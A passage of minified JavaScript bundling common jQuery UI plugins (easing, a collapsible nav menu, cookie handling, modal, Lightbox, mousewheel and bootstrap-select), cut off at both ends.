g==b&&(g=1.70158),(c/=f/2)<1?e/2*(c*c*(((g*=1.525)+1)*c-g))+d:e/2*((c-=2)*c*(((g*=1.525)+1)*c+g)+2)+d},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return f/2>c?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.nhancedMenu=function(b){function c(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d}function d(){function b(){a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).collapse("hide"),g(!1),n.onAreaClick.call(a(n.trigger))}if(n.anywhereClose){var d=n.anywhereCloseBlockingElement;"target"==n.anywhereCloseBlockingElement&&(d=n.target),a("body").on(o,function(a){e()<=n.maxRes&&(c(d,a)||c(n.trigger,a)||(n.anywhereCloseBlockingMaxRes?e()<=n.anywhereCloseBlockingMaxRes&&b():b()))})}}function e(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width}function f(a,b){1==a&&console.log(b)}function g(b){n.cookie&&(0==b?a.cookie(n.cookieName,n.cookieValFalse,{domain:n.cookieDomain,path:"/"}):a.cookie(n.cookieName,n.cookieValTrue,{domain:n.cookieDomain,path:"/"}))}function h(){a(n.target).on("hidden.bs.collapse",function(){f(n.debug,"Target - add class:"+n.target_hidden_class)}),a(n.target).on("show.bs.collapse",function(){f(n.debug,"Target - remove class:"+n.target_hidden_class)})}function i(){a(n.trigger).hasClass(n.trigger_active_class)?(a(n.trigger).removeClass(n.trigger_active_class).addClass("collapsed"),a(n.target).collapse("hide").attr("aria-expanded","false").css("height","0"),a(n.area).removeClass(n.area_class),g(!1),n.onTriggerClickClose.call(n)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class).removeClass("collapsed"),a(n.area).addClass(n.area_class),g(!0),n.onTriggerClickOpen.call(n))}function j(){n.defaultOpen&&(n.defaultOpenMinimalRes?e()>=n.defaultOpenMinimalRes?(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)):(a(n.target).collapse("hide"),a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),g(!1)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)))}function k(){n.maxRes?e()<n.maxRes?a(n.target).hasClass(n.collapse_class)||(a(n.target).addClass(n.collapse_class).attr("aria-expanded","false").css("height","0"),a(n.trigger).removeClass("hidden")):a(n.trigger).addClass(n.target_hidden_class):a(n.target).hasClass(n.collapse_class)||a(n.target).addClass(n.collapse_class)}function l(){a(n.target).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).removeClass(n.collapse_class).removeClass(n.ex_class3).removeAttr("aria-expanded").css("height",""),a(n.trigger).removeClass(n.trigger_active_class)}var m={trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},n=a.extend(!0,{},m,b),o="click";navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="touchend"),n.cookie&&a.cookie(n.cookieName)==n.cookieValFalse&&(a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class)),(a(n.area).hasClass(n.area_class)||a(n.trigger).hasClass(n.trigger_active_class))&&(a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class)),n.target&&(n.maxRes?n.maxRes<e()&&h():h()),a(n.trigger).on(o,function(b){n.preventD&&b.preventDefault(),n.maxRes?e()<n.maxRes&&i():i(),n.onTriggerClick.call(a(n.trigger))}),k(),a.cookie(n.cookieName)==n.cookieValFalse||j(),d(),a(window).resize(function(){n.maxRes&&a(window).width()>=n.maxRes&&l(),k()})}}(jQuery),function(a){jQuery.detectIE=function(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");if(b>0)return parseInt(a.substring(b+5,a.indexOf(".",b)),10);var c=a.indexOf("Trident/");if(c>0){var d=a.indexOf("rv:");return parseInt(a.substring(d+3,a.indexOf(".",d)),10)}var e=a.indexOf("Edge/");return e>0&&parseInt(a.substring(e+5,a.indexOf(".",e)),10)},jQuery.windowsPhone8_support=function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},jQuery.helpers=function(){a.windowsPhone8_support(),a.detectIE()&&a("html").addClass("ie ie-"+a.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&a("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(b){function c(a){var b=a,c=b.attr("href");window.location=c}var d={exclude:!1},e=a.extend(d,b);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.exclude?a("a").not(e.exclude).on("click touchend",function(b){var d=a(this);c(d)}):a("a").on("click touchend",function(b){var d=a(this);c(d)}))}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(arguments.length>1&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setMilliseconds(k.getMilliseconds()+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b)}}),function(a){jQuery.modalWindows=function(b){function c(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function d(a){return l[a.keyCode]?(c(a),!1):void 0}function e(){window.addEventListener&&window.addEventListener("DOMMouseScroll",c,!1),window.onwheel=c,window.onmousewheel=document.onmousewheel=c,window.ontouchmove=c,document.onkeydown=d}function f(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",c,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function g(){k.bodyClass&&a("body").addClass(k.bodyClass),a(k.target).modal("show"),e(),k.nh_modalShow.call(k)}function h(){a(k.trigger).click(function(a){a.preventDefault(),g(),k.nh_modalTriggerClick.call(k)})}function i(){k.defaultOpen&&g()}var j={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},k=a.extend(!0,{},j,b),l={37:1,38:1,39:1,40:1};i(),h(),a(k.target).on("hidden.bs.modal",function(a){f(),k.nh_modalHide.call(k)}),k.bodyClass&&a(k.target).on("hidden.bs.modal",function(b){a("body").removeClass(k.bodyClass)})}}(jQuery),function(a,b,c,d){a.fn.doubleTapToGo=function(d){return!!("ontouchstart"in b||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var b=!1;a(this).on("click",function(c){var d=a(this);d[0]!=b[0]&&(c.preventDefault(),b=d)}),a(c).on("click touchstart MSPointerDown",function(c){for(var d=!0,e=a(c.target).parents(),f=0;f<e.length;f++)e[f]==b[0]&&(d=!1);d&&(b=!1)})}),this)}}(jQuery,window,document),function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return"Image "+a+" of "+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;"undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){
location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"})},b}();a(function(){var a=new b;new c(a)})}.call(this),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),function(a){"use strict";function b(b){var c=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return a.each(c,function(){b=b.replace(this.re,this.ch)}),b}function c(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c="(?:"+Object.keys(b).join("|")+")",d=new RegExp(c),e=new RegExp(c,"g"),f=null==a?"":""+a;return d.test(f)?f.replace(e,function(a){return b[a]}):f}function d(b,c){var d=arguments,f=b,g=c;[].shift.apply(d);var h,i=this.each(function(){var b=a(this);if(b.is("select")){var c=b.data("selectpicker"),i="object"==typeof f&&f;if(c){if(i)for(var j in i)i.hasOwnProperty(j)&&(c.options[j]=i[j])}else{var k=a.extend({},e.DEFAULTS,a.fn.selectpicker.defaults||{},b.data(),i);k.template=a.extend({},e.DEFAULTS.template,a.fn.selectpicker.defaults?a.fn.selectpicker.defaults.template:{},b.data().template,i.template),b.data("selectpicker",c=new e(this,k,g))}"string"==typeof f&&(h=c[f]instanceof Function?c[f].apply(c,d):c.options[f])}});return"undefined"!=typeof h?h:i}String.prototype.includes||!function(){var a={}.toString,b=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),c="".indexOf,d=function(b){if(null==this)throw new TypeError;var d=String(this);if(b&&"[object RegExp]"==a.call(b))throw new TypeError;var e=d.length,f=String(b),g=f.length,h=arguments.length>1?arguments[1]:void 0,i=h?Number(h):0;i!=i&&(i=0);var j=Math.min(Math.max(i,0),e);return!(g+j>e)&&-1!=c.call(d,f,i)};b?b(String.prototype,"includes",{value:d,configurable:!0,writable:!0}):String.prototype.includes=d}(),String.prototype.startsWith||!function(){var a=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),b={}.toString,c=function(a){if(null==this)throw new TypeError;var c=String(this);if(a&&"[object RegExp]"==b.call(a))throw new TypeError;var d=c.length,e=String(a),f=e.length,g=arguments.length>1?arguments[1]:void 0,h=g?Number(g):0;h!=h&&(h=0);var i=Math.min(Math.max(h,0),d);if(f+i>d)return!1;for(var j=-1;++j<f;)if(c.charCodeAt(i+j)!=e.charCodeAt(j))return!1;return!0};a?a(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c}(),Object.keys||(Object.keys=function(a,b,c){c=[];for(b in a)c.hasOwnProperty.call(a,b)&&c.push(b);return c}),a.fn.triggerNative=function(a){var b,c=this[0];c.dispatchEvent?("function"==typeof Event?b=new Event(a,{bubbles:!0}):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),c.dispatchEvent(b)):(c.fireEvent&&(b=document.createEventObject(),b.eventType=a,c.fireEvent("on"+a,b)),this.trigger(a))},a.expr[":"].icontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].ibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())},a.expr[":"].aicontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].aibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())};var e=function(b,c,d){d&&(d.stopPropagation(),d.preventDefault()),this.$element=a(b),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=c,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.destroy=e.prototype.destroy,this.remove=e.prototype.remove,this.show=e.prototype.show,this.hide=e.prototype.hide,this.init()};e.VERSION="1.10.0",e.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(a,b){return 1==a?"{0} item selected":"{0} items selected"},maxOptionsText:function(a,b){return[1==a?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==b?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},e.prototype={constructor:e,init:function(){var b=this,c=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),"undefined"!=typeof c&&(this.$button.attr("data-id",c),a('label[for="'+c+'"]').click(function(a){a.preventDefault(),b.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(a){b.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){b.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){b.$element.trigger("show.bs.select",a)},"shown.bs.dropdown":function(a){b.$element.trigger("shown.bs.select",a)}}),b.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){b.$button.addClass("bs-invalid").focus(),b.$element.on({"focus.bs.select":function(){b.$button.focus(),b.$element.off("focus.bs.select")},"shown.bs.select":function(){b.$element.val(b.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&b.$button.removeClass("bs-invalid"),b.$element.off("rendered.bs.select")}})}),setTimeout(function(){b.$element.trigger("loaded.bs.select")})},createDropdown:function(){var b=this.multiple||this.options.showTick?" show-tick":"",d=this.$element.parent().hasClass("input-group")?" input-group-btn":"",e=this.autofocus?" autofocus":"",f=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",g=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+c(this.options.liveSearchPlaceholder)+'"')+"></div>":"",h=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",i=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",j='<div class="btn-group bootstrap-select'+b+d+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+e+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+f+g+h+'<ul class="dropdown-menu inner" role="menu"></ul>'+i+"</div></div>";return a(j)},createView:function(){var a=this.createDropdown(),b=this.createLi();return a.find("ul")[0].innerHTML=b,a},reloadLi:function(){this.destroyLi();var a=this.createLi();this.$menuInner[0].innerHTML=a},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var d=this,e=[],f=0,g=document.createElement("option"),h=-1,i=function(a,b,c,d){return"<li"+("undefined"!=typeof c&""!==c?' class="'+c+'"':"")+("undefined"!=typeof b&null!==b?' data-original-index="'+b+'"':"")+("undefined"!=typeof d&null!==d?'data-optgroup="'+d+'"':"")+">"+a+"</li>"},j=function(a,e,f,g){return'<a tabindex="0"'+("undefined"!=typeof e?' class="'+e+'"':"")+("undefined"!=typeof f?' style="'+f+'"':"")+(d.options.liveSearchNormalize?' data-normalized-text="'+b(c(a))+'"':"")+("undefined"!=typeof g||null!==g?' data-tokens="'+g+'"':"")+">"+a+'<span class="'+d.options.iconBase+" "+d.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(h--,!this.$element.find(".bs-title-option").length)){var k=this.$element[0];g.className="bs-title-option",g.appendChild(document.createTextNode(this.options.title)),g.value="",k.insertBefore(g,k.firstChild),void 0===a(k.options[k.selectedIndex]).attr("selected")&&(g.selected=!0)}return this.$element.find("option").each(function(b){var c=a(this);if(h++,!c.hasClass("bs-title-option")){var g=this.className||"",k=this.style.cssText,l=c.data("content")?c.data("content"):c.html(),m=c.data("tokens")?c.data("tokens"):null,n="undefined"!=typeof c.data("subtext")?'<small class="text-muted">'+c.data("subtext")+"</small>":"",o="undefined"!=typeof c.data("icon")?'<span class="'+d.options.iconBase+" "+c.data("icon")+'"></span> ':"",p="OPTGROUP"===this.parentNode.tagName,q=this.disabled||p&&this.parentNode.disabled;if(""!==o&&q&&(o="<span>"+o+"</span>"),d.options.hideDisabled&&q&&!p)return void h--;if(c.data("content")||(l=o+'<span class="text">'+l+n+"</span>"),p&&c.data("divider")!==!0){var r=" "+this.parentNode.className||"";if(0===c.index()){f+=1;var s=this.parentNode.label,t="undefined"!=typeof c.parent().data("subtext")?'<small 